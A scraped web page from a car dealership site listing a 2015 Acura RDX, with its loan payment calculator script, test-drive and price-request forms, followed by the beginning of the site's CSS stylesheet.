			var stmPriceDel = " ";
			var stmCurrencyPos = "left";

			$('.calculate_loan_payment').click(function(e){
				e.preventDefault();

				//Useful vars
				var current_calculator = $(this).closest('.stm_auto_loan_calculator');

				var calculator_alert = current_calculator.find('.calculator-alert');
				//First of all hide alert
				calculator_alert.removeClass('visible-alert');

				//4 values for calculating
				vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

				interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
				interest_rate = interest_rate/1200;

				down_payment = parseFloat(current_calculator.find('input.down_payment').val());

				period_month = parseFloat(current_calculator.find('input.period_month').val());

				//Help vars

				var validation_errors = true;

				var monthly_payment = 0;
				var total_interest_payment = 0;
				var total_amount_to_pay = 0;

				//Check if not nan
				if(isNaN(vehicle_price)){
					calculator_alert.text("Please fill Vehicle Price field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (isNaN(interest_rate)) {
					calculator_alert.text("Please fill Interest Rate field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (isNaN(period_month)) {
					calculator_alert.text("Please fill Period field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (isNaN(down_payment)) {
					calculator_alert.text("Please fill Down Payment field");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else if (down_payment > vehicle_price) {
					//Check if down payment is not bigger than vehicle price
					calculator_alert.text("Down payment can not be more than vehicle price");
					calculator_alert.addClass('visible-alert');
					current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
					validation_errors = true;
				} else {
					validation_errors = false;
				}

				if(!validation_errors) {
					var interest_rate_unused = interest_rate;

					if(interest_rate == 0) {
						interest_rate_unused = 1;
					}
					monthly_payment = (vehicle_price - down_payment) * interest_rate_unused * Math.pow(1 + interest_rate, period_month);
					var monthly_payment_div = ((Math.pow(1 + interest_rate, period_month)) - 1);
					if(monthly_payment_div == 0) {
						monthly_payment_div = 1;
					}

					monthly_payment = monthly_payment/monthly_payment_div;
					monthly_payment = monthly_payment.toFixed(2);

					total_amount_to_pay = down_payment + (monthly_payment*period_month);
					total_amount_to_pay = total_amount_to_pay.toFixed(2);

					total_interest_payment = total_amount_to_pay - vehicle_price;
					total_interest_payment = total_interest_payment.toFixed(2);

					current_calculator.find('.stm_calculator_results').slideDown();
					current_calculator.find('.monthly_payment').text(stm_get_price_view(monthly_payment, stmCurrency, stmCurrencyPos, stmPriceDel ));
					current_calculator.find('.total_interest_payment').text(stm_get_price_view(total_interest_payment, stmCurrency, stmCurrencyPos, stmPriceDel ));
					current_calculator.find('.total_amount_to_pay').text(stm_get_price_view(total_amount_to_pay, stmCurrency, stmCurrencyPos, stmPriceDel ));
				} else {
					current_calculator.find('.stm_calculator_results').slideUp();
					current_calculator.find('.monthly_payment').text('');
					current_calculator.find('.total_interest_payment').text('');
					current_calculator.find('.total_amount_to_pay').text('');
				}
			})

			$(".numbersOnly").on("keypress keyup blur",function (event) {
				//this.value = this.value.replace(/[^0-9\.]/g,'');
				$(this).val($(this).val().replace(/[^0-9\.]/g,''));
				if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
					event.preventDefault();
				}

				if ( $(this).val() != '' ){
					$(this).closest('.form-group').removeClass('has-error');
				}
			});

					});

	})(jQuery);
</script>


			</div>
		</div>
	</div>
            <div class="clearfix">
                            </div>
        </div> <!--cont-->
    </div> <!--single car page-->
			</div> <!--main-->
		</div> <!--wrapper-->
					<footer id="footer">
					
		<div id="footer-main">
			<div class="footer_widgets_wrapper less_4">
				<div class="container">
					<div class="widgets cols_2 clearfix">
						<aside id="text-2" class="widget widget_text"><div class="widget-wrapper">			<div class="textwidget"><p>© 2021 Star Auto Group All Rights Reserved.<br />
Designated trademarks and brands are the property of their respective owners.</p>
</div>
		</div></aside><aside id="text-3" class="widget widget_text"><div class="widget-wrapper">			<div class="textwidget"><p><a href="http://www.starauto1.com/privacy-policy/">Privacy Policy</a><br />
This site brought to you by <a href="http://www.gensystem.com/">Genesys Systems</a>.</p>
</div>
		</div></aside>					</div>
				</div>
			</div>
		</div>

				


				<div class="global-alerts"></div>				<!-- Searchform -->
				<div class="modal" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Search</div>
				<form method="get" id="searchform" action="http://www.starauto1.com/">
				    <div class="search-wrapper">
				        <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div>			</footer>
		
				
	    <script type="text/javascript">
        var currentAjaxUrl = 'http://www.starauto1.com/listings/acura-rdx-2015-se/';
        var resetAllTxt = 'Reset All';
        </script>
<link rel='stylesheet' id='vc_google_fonts_montserratregular700-css'  href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/jquery.cookie.js' id='jquery_cookie-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/owl.carousel.js' id='owl.carousel-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/lightgallery.min.js' id='light-gallery-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/init.js' id='listings-init-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/filter.js' id='listings-filter-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/js/jquery.easing.1.3.js?ver=1.0.0' id='gn_script-easing-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/js/jquery.bxslider.js?ver=1.0.0' id='gn_script-bxslider-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/js/jquery.mousewheel.js?ver=1.0.0' id='gn_script-mousewheel-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/js/jquery.selectik.js?ver=1.0.0' id='gn_script-selectik-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/js/jquery.mousewheel-3.0.4.pack.js?ver=1.0.0' id='gn_script-mousewheel3-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/js/jquery.fancybox-1.3.4.pack.js?ver=1.0.0' id='gn_script-fancybox-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/js/jquery.countdown.js?ver=1.0.0' id='gn_script-countdown-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/js/jquery.checkbox.js?ver=1.0.0' id='gn_script-checkbox-js'></script>
<script type='text/javascript' id='gn_script-js-js-extra'>
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"http:\/\/www.starauto1.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/js/js.js?ver=1.0.0' id='gn_script-js-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/jquery-migrate-1.2.1.min.js?ver=4.1.2' id='stm-jquerymigrate-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/bootstrap.min.js?ver=4.1.2' id='stm-bootstrap-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/isotope.pkgd.min.js?ver=4.1.2' id='stm-isotope-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/jquery.lazyload.min.js?ver=4.1.2' id='stm-lazyload-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/jquery-ui.min.js?ver=4.1.2' id='stm-jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/jquery.touch.punch.min.js?ver=4.1.2' id='stm-jquery-touch-punch-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/select2.full.min.js?ver=4.1.2' id='stm-select2-js-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/jquery.uniform.min.js?ver=4.1.2' id='stm-uniform-js-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/jquery.stmdatetimepicker.js?ver=4.1.2' id='stm-datetimepicker-js-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/typeahead.jquery.min.js?ver=4.1.2' id='stm-typeahead-js'></script>
<script type='text/javascript' id='stm-theme-scripts-js-extra'>
/* <![CDATA[ */
var stm_i18n = {"remove_from_compare":"Remove from compare","remove_from_favorites":"Remove from favorites"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/app.js?ver=4.1.2' id='stm-theme-scripts-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/app-header-scroll.js?ver=4.1.2' id='stm-theme-scripts-header-scroll-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/smoothScroll.js?ver=4.1.2' id='stm-smooth-scroll-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/app-ajax.js?ver=4.1.2' id='stm-theme-scripts-ajax-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/load-image.all.min.js?ver=4.1.2' id='stm-load-image-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/sell-a-car.js?ver=4.1.2' id='stm-theme-sell-a-car-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/themes/motors/assets/js/filter.js?ver=4.1.2' id='stm-theme-script-filter-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://www.starauto1.com/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=5.2.1' id='jquery_ui_tabs_rotate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?language=en&#038;ver=4.1.2' id='stm_gmap-js'></script>

	<div class="modal" id="get-car-calculator" tabindex="-1" role="dialog" aria-labelledby="myModalLabelCalc">
	<div class="modal-calculator">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>

					<h3 class="modal-title" id="myModalLabelCalc">Calculate Payment</h3>

					<div class="test-drive-car-name">Acura RDX 2015 SE</div>
				</div>
				<div class="modal-body">

										<div class="stm_auto_loan_calculator">
						<div class="title">
							<i class="stm-icon-calculator"></i>
							<h5>Financing calculator</h5>
						</div>
						<div class="row">
							<div class="col-md-12">

								<!--Amount-->
								<div class="form-group">
									<div class="labeled">Vehicle price <span
											class="orange">($)</span></div>
									<input type="text" class="numbersOnly vehicle_price"
									       value="59000"/>
								</div>

								<div class="row">
									<div class="col-md-6 col-sm-6">
										<!--Interest rate-->
										<div class="form-group md-mg-rt">
											<div class="labeled">Interest rate <span
													class="orange">(%)</span></div>
											<input type="text" class="numbersOnly interest_rate"/>
										</div>
									</div>
									<div class="col-md-6 col-sm-6">
										<!--Period-->
										<div class="form-group md-mg-lt">
											<div class="labeled">Period <span
													class="orange">(month)</span></div>
											<input type="text" class="numbersOnly period_month"/>
										</div>
									</div>
								</div>

								<!--Down Payment-->
								<div class="form-group">
									<div class="labeled">Down Payment <span
											class="orange">($)</span></div>
									<input type="text" class="numbersOnly down_payment"/>
								</div>


								<a href="#"
								   class="button button-sm calculate_loan_payment dp-in">Calculate</a>


								<div class="calculator-alert alert alert-danger">

								</div>

							</div>

							<!--Results-->
							<div class="col-md-12">
								<div class="stm_calculator_results">
									<div class="stm-calc-results-inner">
										<div
											class="stm-calc-label">Monthly Payment</div>
										<div class="monthly_payment h5"></div>

										<div
											class="stm-calc-label">Total Interest Payment</div>
										<div class="total_interest_payment h5"></div>

										<div
											class="stm-calc-label">Total Amount to Pay</div>
										<div class="total_amount_to_pay h5"></div>
									</div>
								</div>
							</div>
						</div>
					</div>

					<script type="text/javascript">
						(function ($) {
							"use strict";

							$(document).ready(function () {
								var vehicle_price;
								var interest_rate;
								var down_payment;
								var period_month;

                                var stmCurrency = "$";
                                var stmPriceDel = " ";
                                var stmCurrencyPos = "left";

								$('.calculate_loan_payment').click(function (e) {
									e.preventDefault();

									//Useful vars
									var current_calculator = $(this).closest('.stm_auto_loan_calculator');

									var calculator_alert = current_calculator.find('.calculator-alert');
									//First of all hide alert
									calculator_alert.removeClass('visible-alert');

									//4 values for calculating
									vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

									interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
									interest_rate = interest_rate / 1200;

									down_payment = parseFloat(current_calculator.find('input.down_payment').val());

									period_month = parseFloat(current_calculator.find('input.period_month').val());

									//Help vars

									var validation_errors = true;

									var monthly_payment = 0;
									var total_interest_payment = 0;
									var total_amount_to_pay = 0;

									//Check if not nan
									if (isNaN(vehicle_price)) {
										calculator_alert.text("Please fill Vehicle Price field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(interest_rate)) {
										calculator_alert.text("Please fill Interest Rate field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(period_month)) {
										calculator_alert.text("Please fill Period field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(down_payment)) {
										calculator_alert.text("Please fill Down Payment field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (down_payment > vehicle_price) {
										//Check if down payment is not bigger than vehicle price
										calculator_alert.text("Down payment can not be more than vehicle price");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else {
										validation_errors = false;
									}

									if (!validation_errors) {
										var interest_rate_unused = interest_rate;

										if(interest_rate == 0) {
											interest_rate_unused = 1;
										}
										monthly_payment = (vehicle_price - down_payment) * interest_rate_unused * Math.pow(1 + interest_rate, period_month);
										var monthly_payment_div = ((Math.pow(1 + interest_rate, period_month)) - 1);
										if(monthly_payment_div == 0) {
											monthly_payment_div = 1;
										}

										monthly_payment = monthly_payment/monthly_payment_div;
										monthly_payment = monthly_payment.toFixed(2);

										total_amount_to_pay = down_payment + (monthly_payment*period_month);
										total_amount_to_pay = total_amount_to_pay.toFixed(2);

										total_interest_payment = total_amount_to_pay - vehicle_price;
										total_interest_payment = total_interest_payment.toFixed(2);

										current_calculator.find('.stm_calculator_results').slideDown();
                                        current_calculator.find('.monthly_payment').text(stm_get_price_view(monthly_payment, stmCurrency, stmCurrencyPos, stmPriceDel ));
                                        current_calculator.find('.total_interest_payment').text(stm_get_price_view(total_interest_payment, stmCurrency, stmCurrencyPos, stmPriceDel ));
                                        current_calculator.find('.total_amount_to_pay').text(stm_get_price_view(total_amount_to_pay, stmCurrency, stmCurrencyPos, stmPriceDel ));
									} else {
										current_calculator.find('.stm_calculator_results').slideUp();
										current_calculator.find('.monthly_payment').text('');
										current_calculator.find('.total_interest_payment').text('');
										current_calculator.find('.total_amount_to_pay').text('');
									}
								})

								$(".numbersOnly").on("keypress keyup blur", function (event) {
									//this.value = this.value.replace(/[^0-9\.]/g,'');
									$(this).val($(this).val().replace(/[^0-9\.]/g, ''));
									if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
										event.preventDefault();
									}

									if ($(this).val() != '') {
										$(this).closest('.form-group').removeClass('has-error');
									}
								});
							});

						})(jQuery);
					</script>
				</div>
			</div>
		</div>
	</div>
</div><div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="http://www.starauto1.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">Schedule a Test Drive</h3>
					<div class="test-drive-car-name">Acura RDX 2015 SE</div>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Name</div>
								<input name="name" type="text"/>
							</div>
						</div>
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Email</div>
								<input name="email" type="email" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Phone</div>
								<input name="phone" type="tel" />
							</div>
						</div>
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Best time</div>
								<div class="stm-datepicker-input-icon">
									<input name="date" class="stm-date-timepicker" type="text" />
								</div>
							</div>
						</div>
					</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
												<div class="col-md-4 col-sm-4">
							<button type="submit" class="stm-request-test-drive">Request</button>
							<div class="stm-ajax-loader" style="margin-top:10px;">
								<i class="stm-icon-load1"></i>
							</div>
						</div>
					</div>
					<div class="mg-bt-25px"></div>
					<input name="vehicle_id" type="hidden" value="1131" />
					<input name="vehicle_name" type="hidden" value="" />
				</div>
			</div>
		</div>
	</form>
</div><div class="modal" id="get-car-price" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<form id="get-car-price-form" action="http://www.starauto1.com/" method="post" >
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabel">Request car price</h3>
					<div class="test-drive-car-name">Acura RDX 2015 SE</div>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Name</div>
								<input name="name" type="text"/>
							</div>
						</div>
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Email</div>
								<input name="email" type="email" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Phone</div>
								<input name="phone" type="tel" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-4 col-sm-4">
							<button type="submit" class="stm-request-test-drive">Request</button>
							<div class="stm-ajax-loader" style="margin-top:10px;">
								<i class="stm-icon-load1"></i>
							</div>
						</div>
					</div>
					<div class="mg-bt-25px"></div>
					<input name="vehicle_id" type="hidden" value="1131" />
				</div>
			</div>
		</div>
	</form>
</div><div class="single-add-to-compare">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-9">
				<div class="single-add-to-compare-left">
					<i class="add-to-compare-icon stm-icon-speedometr2"></i>
					<span class="stm-title h5"></span>
				</div>
			</div>
			<div class="col-md-3 col-sm-3">
				<a href="http://www.starauto1.com/compare/" class="compare-fixed-link pull-right heading-font">
					Compare				</a>
			</div>
		</div>
	</div>
</div>    <div class="modal_content"></div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.starauto1.com/wp-content/plugins/wp-custom-inventory/css/style.css?ver=6.0.3
body_size: 68645
content:
/*
================================================================================
|                                     TAGS                                     |
================================================================================
*/
@font-face {
    font-family: 'PTSansRegular';
    src: url('../fonts/PTS55F-webfont.eot');
    src: url('../fonts/PTS55F-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/PTS55F-webfont.woff') format('woff'), url('../fonts/PTS55F-webfont.ttf') format('truetype'), url('../fonts/PTS55F-webfont.svg#PTSansRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'PTSansBold';
    src: url('../fonts/PTS75F-webfont.eot');
    src: url('../fonts/PTS75F-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/PTS75F-webfont.woff') format('woff'), url('../fonts/PTS75F-webfont.ttf') format('truetype'), url('../fonts/PTS75F-webfont.svg#PTSansBold') format('svg');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'PTSansItalic';
    src: url('../fonts/PTS56F-webfont.eot');
    src: url('../fonts/PTS56F-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/PTS56F-webfont.woff') format('woff'), url('../fonts/PTS56F-webfont.ttf') format('truetype'), url('../fonts/PTS56F-webfont.svg#PTSansItalic') format('svg');
    font-weight: normal;
    font-style: italic;
}
body,
form,
img,
h1,
h2,
h3,
h4,
h5,
p,
a,
div,
ul,
li {
    padding: 0;
    margin: 0;
    border: 0;
    
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .heading-font, .button, .load-more-btn, .vc_tta-panel-title, .page-numbers li > a, .page-numbers li > span, .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span, .stm_auto_loan_calculator input, .post-content blockquote, .contact-us-label, .wpb_tour_tabs_wrapper.ui-tabs ul.wpb_tabs_nav > li > a, .stm-shop-sidebar-area .widget.widget_product_categories > ul, #main .stm-shop-sidebar-area .widget .product_list_widget li .product-title, #main .stm-shop-sidebar-area .widget .product_list_widget li a, .woocommerce ul.products li.product .onsale, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_attributes td, .woocommerce table.shop_table td.product-name a, .woocommerce-cart table.cart td.product-price, .woocommerce-cart table.cart td.product-subtotal, .header-listing .listing-menu li a  {color: !important;}

.header-help-bar > ul li.nav-search{display: none;}
.header-main .header-secondary-phone-single .phone .phone-number {
    font-size: 14px !important;
}
.header-main .header-secondary-phone {
    margin-left: 28px;
}
a:hover {
    text-decoration: underline;
}
strong {
    font-family: 'PTSansBold', Arial, sans-serif;
    font-weight: bold;
}
p {
    line-height: 20px;
}
h1 {
    font-weight: normal;
    font-size: 32px;
    line-height: 40px;
    color: #293848;
    text-shadow: 0 0 0 #293848;
    border-bottom: 1px solid #D1D5DC;
    padding: 0 0 32px 0;
    margin: 0 0 20px 0
}
h2 {
    font-weight: normal;
    font-family: 'PTSansRegular', Arial, sans-serif;
    font-size: 24px;
    line-height: 30px;
    color: #293848;
    text-shadow: 0 0 0 #293848;
    border-bottom: 1px solid #D1D5DC;
    padding: 0 0 7px 0;
    margin: 0 0 20px 0
}
h3 {
    font-weight: normal;
    font-family: 'PTSansRegular', Arial, sans-serif;
    font-size: 21px;
    line-height: 28px;
    color: #293848;
    text-shadow: 0 0 0 #293848;
}
h4 {
    font-weight: bold;
    font-family: 'PTSansBold', Arial, sans-serif;
    font-size: 18px;
    line-height: 24px;
    color: #293848;
    padding: 0 0 15px 0;
}
h4 a {
    font-weight: bold;
    font-family: 'PTSansBold', Arial, sans-serif;
    font-size: 18px;
    line-height: 24px;
    color: #293848;
    text-decoration: none;
}
h4 a:hover {
    text-decoration: underline;
}
ul {
    list-style-type: none;
}
.info_left li {
    border-bottom: 1px solid #E8EAED;
    background: url(../images/marker_2.gif) no-repeat 0 14px;
    padding: 7px 0 10px 13px;
}
.info_left li:last-child {
    border: 0;
    padding: 7px 0 0px 13px;
}
cite {
    font-style: normal;
    line-height: 24px;
    font-size: 20px;
    color: #293848;
    width: 292px;
    border-left: 5px solid #EAEAEA;
    padding: 0 0 0 15px;
    margin-top: 4px;
}
.fL {
    float: left;
}
.fR {
    float: right;
}
.clear {
    clear: both;
}
.ovh {
    overflow: hidden;
}
/*
================================================================================
|                                     HEADER                                   |
================================================================================
*/
.icon-box .icon-text{overflow:visible;}
.icon-text .content{width:auto;}
#header {
    min-width: 980px;
    width: 100%;
    margin: 0 auto;
    text-align: left;
    background: url(../images/bg_header.jpg) repeat center 0;
    position: relative;
    z-index: 100;
}
#header .top_info {
    width: 940px;
    margin: 0 auto;
    overflow: hidden;
    padding: 15px 20px 25px;
}
#header .top_info .logo {
    width: 319px;
    float: left;
    padding: 0px 0 0 1px;
}
#header .top_info .logo a {
    font-family: 'PTSansBold', Arial, sans-serif;
    font-size: 48px;
    color: #FFFFFF;
    line-height: 60px;
    font-weight: bold;
    text-decoration: none;
}
#header .top_info .logo a span {
    color: #FFB01F;
}
#header .top_info .header_contacts {
    width: 455px;
    float: left;
    font-family: 'PTSansRegular', Arial, sans-serif;
    color: #B6BFC9;
    font-size: 12px;
    line-height: 18px;
    padding: 8px 0 0 5px;
}
#header .top_info .header_contacts .phone {
    font-family: 'PTSansBold', Arial, sans-serif;
    font-weight: bold;
    font-size: 18px;
    line-height: 24px;
    color: #FFFFFF;
    word-spacing: 1px;
    padding: 0 0 2px 0;
}
#header .top_info .socials {
    float: left;
    width: 160px;
    text-align: right;
    padding: 14px 0 0 0;
}
#header .top_info .socials a {
    display: inline-block;
    width: 24px;
    height: 24px;
    margin: 0 0 0 2px;
}
#search_form {
    float: left;
    width: 320px;
    text-align: right;
    padding: 10px 0 0 0;
}
#search_form .txb_search {
    border: 1px solid #D0D0D0;
    display: inline-block;
    vertical-align: top;
    background: #FFFFFF;
    border-radius: 4px;
    width: 197px;
    height: 26px;
    margin: 0;
    padding: 0;
    padding: 1px 10px 0 10px;
    line-height: 26px;
    font-family: 'PTSansRegular', Arial, sans-serif;
    color: #798FA1;
    box-shadow: 0 1px 0 0 #FFFFFF;
}
#search_form .btn_search {
    vertical-align: top;
    width: 71px;
    background: url(../images/buttons/button_1.png) no-repeat 0 0;
    text-transform: uppercase;
    height: 34px;
    border: 0;
    margin: 0 0 0 7px;
    padding: 0 0 5px 0;
    display: inline-block;
    font-family: 'PTSansBold', Arial, sans-serif;
    font-weight: bold;
    text-align: center;
    font-size: 11px;
    cursor: pointer;
    color: #3B424A;
    text-shadow: 0 0 0 #3B424A;
}
.gn_content {
    width: 940px;
    margin: 0 auto;
    padding: 15px 20px 0;
}
/*
================================================================================
|                                     NAVIGATION                               |
================================================================================
*/
.bg_navigation {
    width: 100%;
    min-width: 980px;
    background: url(../images/bg_navigation.jpg) repeat-x 0 0 #DBDCDC;
    margin: 0 auto;
}
.navigation_wrapper {
    width: 940px;
    overflow: hidden;
    padding: 0 20px;
    margin: 0 auto;
}
#navigation {
    width: 620px;
    float: left;
    padding: 0 0 0 0;
}
#navigation span {
    height: 29px;
    display: none;
    font-family: 'PTSansBold', Arial, sans-serif;
    font-weight: bold;
    color: #FFFFFF;
    font-size: 15px;
    line-height: 28px;
    cursor: pointer;
    text-decoration: none;
    padding: 0px 23px 0 15px;
    background: url(../images/navigation_marker.gif) no-repeat 175px 12px;
}
#navigation ul {}
#navigation ul li {
    display: inline-block;
    height: 49px;
    margin: 0 7px 0 0;
    border: 0;
    background: none;
    padding: 0;
    line-height: 20px;
}
#navigation ul li a {
    display: inline-block;
    height: 49px;
    padding: 0 0 0 0;
    font-family: 'PTSansBold', Arial, sans-serif;
    font-weight: bold;
    color: #3B424A;
    text-shadow: 0 1px 0 #FFFFFF;
    font-size: 15px;
    line-height: 25px;
    text-decoration: none;
    padding: 11px 23px 0 23px;
}
#navigation ul li.current a,
#navigation ul li:hover a {
    background: url(../images/bg_menu.jpg) repeat-x 0 0;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 #00369F;
}
/*
================================================================================
|                                     CONTENT                                  |
================================================================================
*/
#content {
    width: 100%;
    background: url(../images/bg_content.jpg) repeat-x 0 0;
    text-align: left;
    min-width: 980px;
    margin: 0 auto;
}
.content {
    width: 940px;
    margin: 0 auto;
    padding: 15px 20px 0;
}
.line_1 {
    overflow: hidden;
}
.slider_wrapper {
    float: left;
    width: 620px;
    padding: 0 0px 0 0;
    margin: 0 20px 0 0;
}
.search_auto_wrapper {
    width: 300px;
    float: left;
}
.wrapper_1 {
    padding: 6px 0 33px 0;
}
.wrapper_2 {
    padding: 0 0 40px 0;
}
.wrapper_3 {
    padding: 0 0 13px 0;
}
.wrapper_2 .left,
.wrapper_3 .left {
